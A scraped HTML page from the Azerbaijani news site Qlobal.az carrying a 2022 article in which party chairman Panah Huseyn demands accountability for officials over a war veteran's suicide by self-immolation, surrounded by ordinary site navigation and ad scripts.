

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qlobal.az/az/partiya-sedri-qazinin-qururunu-alcaldib-lumune-sebeb-olanlar-cavab-vermelidir/
body_size: 14102
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Partiya sədri: &quot;Qazinin qürurunu alçaldıb ölümünə səbəb olanlar cavab verməlidir&quot; &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="İcra başçısının açıqlaması tamamilə qəbulolunmazdır. Bu hadisədən sonra icra başçısının orada qalması çox ciddi psixoloji gərginliyə səbəb ola bilər”. Bu sözləri Bakupost.az -a açıqlamasında" />
		<meta name="keywords" content="intihar, bağlı, ciddi, qarşı, qazinin, başçısının, Hüseyn, Qazilərə, lazımdır, mübarizə, araşdırma, ədalətli, görə, münasibət, həddinə, İcra, sözləri, məsələ, qurumlarının, sözlərlə" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Partiya sədri: 'Qazinin qürurunu alçaldıb ölümünə səbəb olanlar cavab verməlidir'" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2022-07/1657790478_1657786362_0001.jpg" />
		<meta property="og:url" content="https://www.qlobal.az/az/partiya-sedri-qazinin-qururunu-alcaldib-lumune-sebeb-olanlar-cavab-vermelidir/" />
		<meta property="og:description" content="İcra başçısının açıqlaması tamamilə qəbulolunmazdır. Bu hadisədən sonra icra başçısının orada qalması çox ciddi psixoloji gərginliyə səbəb ola bilər”. Bu sözləri Bakupost.az -a açıqlamasında" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Partiya sədri: 'Qazinin qürurunu alçaldıb ölümünə səbəb olanlar cavab verməlidir'" />
		<meta name="twitter:description" content="İcra başçısının açıqlaması tamamilə qəbulolunmazdır. Bu hadisədən sonra icra başçısının orada qalması çox ciddi psixoloji gərginliyə səbəb ola bilər”. Bu sözləri Bakupost.az -a açıqlamasında" />
		<meta name="twitter:keywords" content="intihar, bağlı, ciddi, qarşı, qazinin, başçısının, Hüseyn, Qazilərə, lazımdır, mübarizə, araşdırma, ədalətli, görə, münasibət, həddinə, İcra, sözləri, məsələ, qurumlarının, sözlərlə" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2022-07/1657790478_1657786362_0001.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://www.qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768815829_6a742871-f04e-4f23-9d42-47b92e2053bd.jpg?ii" alt="Ümid Partiyasında əməliyyat keçirilib? – İqbal Ağazadədən açıqlama"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/mid-partiyasinda-emeliyyat-kecirilib-iqbal-aazadeden-aciqlama/">Ümid Partiyasında əməliyyat keçirilib? – İqbal Ağazadədən açıqlama</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768815652_received_1178016694400348.jpeg?ii" alt="İcra başçısının müavinin sərxoş əri dini təhqir etdi - VİDEO"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/icra-bascisinin-muavinin-serxos-eri-dini-tehqir-etdi-video/">İcra başçısının müavinin sərxoş əri dini təhqir etdi - VİDEO</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768807876_76_0.jpg?ii" alt=""Liv Bona Dea" xəstəxanasında ginekoloji əməliyyatı kardioloji şöbədə ediblər - ŞİKAYƏT"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/liv-bona-dea-xestexanasinda-ginekoloji-emeliyyati-kardioloji-sbede-edibler-sikayet/">"Liv Bona Dea" xəstəxanasında ginekoloji əməliyyatı kardioloji şöbədə ediblər - ŞİKAYƏT</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768566259_-f81398ac173270783761267679310658133.jpg?ii" alt="Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768532871_1768469017_1768462003_1.jpg?ii" alt="Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375686_54d2a75427aa8e86a305219e061a4b88_sop3.jpg?ii" alt=""Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/referansin-dvlet-qurumlari-ile-derman-biznesi-arasdirma/">"Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://www.qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://www.qlobal.az/az/prezident-euronewsa-musahibe-verdi/">Prezident "Euronews"a müsahibə verdi</a><span>Azərbaycan Prezidenti İlham Əliyev yanvarın 20-də Davosda "Euronews" televiziyasına müsahibə verib.

Qlobal.az müsahibəni təqdim edir.

Müxbir: Sizi salamlayırıq və Davosda "Avrasiya Söhbətləri"nə..</span></li>
									<li><a href="https://www.qlobal.az/az/vehdet-partiyasinin-qurucusunun-qardasi-deleduzluqda-ittiham-olunur/">Vəhdət Partiyasının qurucusunun qardaşı dələduzluqda ittiham olunur</a><span>Sabiq deputat, Vəhdət Partiyasının qurucusu Tahir Kərimlinin qardaşı Fəxrəddin Kərimli dələduzluqda ittiham olunur.
&nbsp;
Qlobal.az xəbər verir ki, "unikal”ın əldə etdiyi məlumata görə, F.Kərimli 20..</span></li>
									<li><a href="https://www.qlobal.az/az/letife-ezimova-mektebde-pul-yidirir-sesyazisi/">Lətifə Əzimova məktəbdə pul yığdırır? - səsyazısı...</a><span>220 saylı məktəblə bağlı yayılan məlumatlar ciddi suallar doğurur. Valideynlər tərəfindən davamlı pul yığılması, bəzi müəllimlərin birbaşa və dolayı yolla ödəniş tələb etməsi ilə bağlı iddialar səslən..</span></li>
									<li><a href="https://www.qlobal.az/az/auto-city-057-salonu-sekini-zebt-edib-sakinler-sikayetcidir-video/">“Auto City 057” salonu səkini zəbt edib-Sakinlər şikayətçidir-Video</a><span>Obyektlər səkiləri zəbt edib, sakinlər avtomobillərini park edə bilmirlər…

Paytaxtın Tbilisi prospekti 1058 ünvanında yerləşən yaşayış binasının sakinləri parklanma yerlərinin zəbt olunduğunu deyir..</span></li>
									<li><a href="https://www.qlobal.az/az/20-yanvar-sehidlerinin-xatiresi-bir-deqiqelik-sukutla-yad-olundu/">20 Yanvar şəhidlərinin xatirəsi bir dəqiqəlik sükutla yad olundu</a><span>Bu gün saat 12:00-da 20 Yanvar faciəsinin 36-cı ildönümü münasibəti ilə əlaqədar Azərbaycanın bütün ərazisində bir dəqiqəlik sükut olub.

Bakı Dəniz Limanına yan alan gəmilər və paytaxt yollarında h..</span></li>
									<li><a href="https://www.qlobal.az/az/ilham-eliyev-sehidler-xiyabanini-ziyaretine-dair-videocarx-paylasdi/">İlham Əliyev Şəhidlər xiyabanını ziyarətinə dair videoçarx paylaşdı</a><span>Azərbaycan Prezidenti İlham Əliyev 20 Yanvar - Ümumxalq Hüzn Günü ilə əlaqədar Şəhidlər xiyabanını ziyarətinə dair videoçarx paylaşıb.

Qlobal.az xəbər verir ki, videoçarx "20 Yanvar - Ümumxalq Hüzn..</span></li>
									<li><a href="https://www.qlobal.az/az/20-yanvar-faciesinden-36-il-tur/"><b> 20 Yanvar faciəsindən 36 il ötür</b></a><span>Bu gün Azərbaycanda 20 Yanvar faciəsinin 36-cı ildönümüdür.

Azərbaycanın azadlığı və ərazi bütövlüyü uğrunda mübarizə tarixinə qəhrəmanlıq səhifəsi kimi daxil olmuş 1990-cı il yanvarın 20-də ölkəmi..</span></li>
									<li><a href="https://www.qlobal.az/az/prezident-ilham-eliyev-davosda-daha-grus-kecirdi-foto/">Prezident İlham Əliyev Davosda daha görüş keçirdi - FOTO</a><span>Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 19-da Davosda "Carlsberg Group" şirkətinin Baş icraçı direktoru Yakob Aarup-Andersen ilə görüşüb.

	
"Report"&nbsp;xəbər verir ki, söhbət..</span></li>
									<li><a href="https://www.qlobal.az/az/toplu-sms-satan-sirrli-l-sim-sirketi-127-min-manatliq-sanksiya-qanunvericiliyin-pozulmasi/">Toplu SMS satan sirrli "L-SİM” şirkəti - 127 min manatlıq sanksiya, qanunvericiliyin pozulması</a><span>"İnnovasiyalar Mərkəzi" MMC "L-SİM” şirkəti ilə satınalma müqaviləsi imzalayacaq.&nbsp;

Qaynarinfo-nun məlumatına görə, müqavilə SMS paketinin satın alınması ilə bağlıdır. Müqavilənin maliyyə dəyər..</span></li>
									<li><a href="https://www.qlobal.az/az/ilham-eliyev-zayed-insan-qardaslii-mukafatina-layiq-gruldu/">İlham Əliyev "Zayed İnsan Qardaşlığı Mükafatı"na layiq görüldü</a><span>Birləşmiş Ərəb Əmirliklərinin (BƏƏ) nüfuzlu Şeyx Zayed Fondu 2026-cı il üçün "Zayed İnsan Qardaşlığı Mükafatı"nın qaliblərinin adlarını açıqlayıb.

Qlobal.az xəbər verir ki, mükafata layiq görülənlə..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">Partiya sədri: "Qazinin qürurunu alçaldıb ölümünə səbəb olanlar cavab verməlidir"</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2022-07/1657790478_1657786362_0001.jpg?1768961693" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">&#304;yul 14</div>
									<div class="calendar-time">
										<font>13:21</font>
										<font>2022</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">2204 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

<div>"İcra başçısının açıqlaması tamamilə qəbulolunmazdır. Bu hadisədən sonra icra başçısının orada qalması çox ciddi psixoloji gərginliyə səbəb ola bilər”.</div>
<div><br />
	</div>
<div>Bu sözləri Bakupost.az -a açıqlamasında Azərbaycan Xalq Partiyasının sədri, sabiq Baş nazir Pənah Hüseyn deyib.</div>
<div><br />
	</div>
<div>Sabiq nazirin sözlərinə görə, özünü yandıraraq intihar edən qazinin videodakı sözləri ciddi araşdırma tələb edir:</div>
<div><br />
	</div>
<div>"Vəfat etmiş qazinin videosundan onun qürurunun alçaldılması və mənəvi sarsıntı yaşadığı açıq şəkildə görünür. Hansı tədbirlərin görülüb-görülməməsindən asılı olmayaraq, onların hərəkətləri qazini intihar həddinə çatdırıbsa, buna görə cavab vermək lazımdır. Bu məsələ ilə bağlı cinayət işi açılıb, araşdırılmaldır. Çünki Bunun üçün məsuliyyət daşıyanlarla, o cümlədən qazinin videoda dediyi sözlərlə bağlı ciddi araşdırma aparılmaldır. İcra başçısının məsuliyyəti göz qabağındadır".</div>
<div><br />
	</div>
<div>P.Hüseyn bildirib ki, qazilərin intihar həddinə çatmasına şərait yaradılmamalıdır: "Qazilərə, şəhid ailələrinə, ümumiyyətlə, vətəndaşlara biganə münasibət bəsləyən icra qurumlarının nümayəndələri özləri dövlətə xəyanət edirlər. Qazilərimizə bir daha müraciət etmək istəyirəm. İntihar heç də yaxşı seçim deyil. Düşmənə qarşı necə mübarizə aparıblarsa, eləcə də öz hüquqları uğrunda dönmədən, əyilmədən mübarizə aparmaq lazımdır. Bu məsələ ilə bağlı kompleks və sistemli tədbirlər görülməlidir. Qazilərə qarşı ədalətli münasibət olmaldır. Lakin məlumdur ki, çox yerdə məmurlar qazilərə qarşı ədalətli deyillər. Çox təəssüf ki, daha bir faciənin şahidi olduq”.</div>
<div>&nbsp;</div>
<div>
	<article style="" class="flex-video">
		<iframe src="https://www.youtube.com/embed/dLJPTVXZST8" width="300" height="225"></iframe></article></div>
<div>&nbsp;</div>
<div>
	<article style="" class="flex-video">
		<iframe src="https://www.youtube.com/embed/HJdpVkemmdM" width="300" height="225"></iframe></article><br />
	</div>									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://www.qlobal.az/az/yeyinti-senayesini-bitiren-fuad-haciyevin-idman-akademiyasinda-maceralari-video/">Yeyinti Sənayesini bitirən Fuad Hacıyevin İdman Akademiyasında macəraları - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/xezer-icra-bascisinin-muavini-kulli-miqdarda-qizilla-tutuldu-aeroportda-emeliyyat/">Gömrük Komitəsinin əməkdaşı Azərbaycandan qızıl çıxararkən saxlanılıb</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/plazalar-krali-aydin-demirci-oluna-gre-uzr-istedi-video/">“Plazalar kralı” Aydın Dəmirçi oğluna görə üzr istədi - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/icra-bascisinin-qalmaqalli-olu-danisdi-ferma-qayinatamindir-video/">İcra başçısının qalmaqallı oğlu danışdı: “Ferma qayınatamındır“ - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/nazir-rusvet-almaqda-teqsirlendirilen-saleh-novruzini-isden-cixardi-yerine-onu-getirdi/">Nazir rüşvət almaqda təqsirləndirilən Saleh Novruzini işdən çıxardı - Yerinə onu gətirdi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/sehiyye-nazirliyinin-bir-qrup-vezifeli-sexsleri-saxlanilib-video/">Səhiyyə nazirliyinin bir qrup vəzifəli şəxsləri saxlanılıb - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/1970-ci-ilde-bakida-qeyd-olunan-novruz-senliyinden-gruntuler-video/">1970-ci ildə Bakıda qeyd olunan Novruz şənliyindən görüntülər (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/yasamalin-elsad-hesenov-problemi-ne-deputat-ne-icra-bascisi-kimi-de-zunu-dorultmayan-kadr/">Yasamalın Elşad Həsənov problemi: Nə deputat, nə icra başçısı kimi də özünü doğrultmayan kadr</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/samaxi-sakinleri-narazidir-16-qepiklik-is-grulmeyib-video/">Şamaxı sakinləri narazıdır: “16 qəpiklik iş görülməyib” (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/araz-market-ehaliye-kiflenmis-meyve-siresi-satir-video/">"Araz" market əhaliyə kiflənmiş meyvə şirəsi satır - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/sehid-atasi-icra-bascisi-eziz-ezizovdan-prezidente-sikayet-etdi-sehid-ailesini-surundurmezler-video/">Şəhid atası icra başçısı Əziz Əzizovdan Prezidentə şikayət etdi: “Şəhid ailəsini süründürməzlər” - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/deputatin-qardasi-qoculuq-edir-mese-erazisinde-qanunsuz-tikinti-aparilir-foto-video/">Deputatın qardaşı qoçuluq edir – meşə ərazisində qanunsuz tikinti aparılır (FOTO, VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/memurun-emri-ile-menim-torpaq-sahemde-narkotik-ekibler-sok-iddia/">"Məmurun əmri ilə mənim torpaq sahəmdə narkotik əkiblər..." - ŞOK İDDİA</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/xalqimiz-sehid-cenazeleri-qebul-edir-kardiologiya-institutunun-direktoru-ise-video/">Xalqımız şəhid cənazələri qəbul edir, Kardiologiya İnstitutunun direktoru isə... - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/krpusu-dailan-rayonun-icra-bascisi-italyanca-danisdi-video/">Körpüsü dağılan rayonun icra başçısı italyanca danışdı - Video</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/masallida-ana-tebiete-vlad-nankorluu-video/">Masallıda ana təbiətə övlad nankorluğu - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/kecid-ballari-ne-ucun-asai-dusub-video/">Keçid balları nə üçün aşağı düşüb? - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/inam-kerimovun-sirvandaki-hakimi-qanunlari-nece-ayaqlayib-lenkeranda-sahibkar-dvlete-meydan-oxuyur-video/">İnam Kərimovun Şirvandakı hakimi qanunları necə ayaqlayıb: Lənkəranda sahibkar dövlətə meydan oxuyur – VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/polis-bayraimizi-qoparib-yere-atan-memurla-bali-arasdirma-baslatdi-video/">Polis bayrağımızı qoparıb yerə atan məmurla bağlı araşdırma başlatdı - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/45-nmreli-mektebin-direktorunun-sesyazisi-yayildi-arasdirma-aparilir-video/">45 nömrəli məktəbin direktorunun səsyazısı yayıldı - Araşdırma aparılır (Video)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/rusvet-teleb-etdiyi-deyilen-mekteb-direktoru-isteyirsiz-gedin-prezidente-deyin/">Rüşvət tələb etdiyi deyilən məktəb direktoru: "İstəyirsiz gedin prezidentə deyin"</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/kesledeki-zavodda-gunu-30-manata-tehlukesizlik-tedbiri-olmadan-video/">“Keşlədəki zavodda, günü 30 manata, təhlükəsizlik tədbiri olmadan…” – VIDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/merhemetli-insanlar-yegane-balami-lmeye-qoymayin-2-yasli-mirseccadin-yardima-ehtiyaci-var-foto-video/"><b>"Mərhəmətli insanlar, yeganə balamı ölməyə qoymayın" -<font color="red"> 2 yaşlı Mirsəccadın YARDIMA ehtiyacı var - FOTO/VİDEO</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/sefer-mehdiyev-onu-saxlayan-yol-polisine-eseblesdi-sen-ne-heyasizsan-video/">Səfər Mehdiyev onu saxlayan yol polisinə əsəbləşdi: "Sən nə həyasızsan" - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/sahil-babayevin-yeni-taktikasi-alti-aya-simayan-surundurmeciliyin-bedeli-video/">Sahil Babayevin yeni taktikası: Altı aya sığmayan süründürməçiliyin bədəli (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/partiya-sedri-qazinin-qururunu-alcaldib-lumune-sebeb-olanlar-cavab-vermelidir/">Partiya sədri: "Qazinin qürurunu alçaldıb ölümünə səbəb olanlar cavab verməlidir"</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bdu-daki-rusvet-qalmaqali-aztv-nin-efirinde-video/">BDU-dakı rüşvət qalmaqalı AzTV-nin efirində – VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/fhn-iki-ay-evvel-itkin-dusen-turistle-bali-melumat-yaydi-video/">FHN iki ay əvvəl itkin düşən turistlə bağlı məlumat yaydı - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/jurnalistin-telefonunu-gturub-qacan-memurun-sok-videosu/"><b>Jurnalistin telefonunu götürüb qaçan məmurun <font color="red">şok VİDEOsu</font></b></a>
								</li>
								<li>
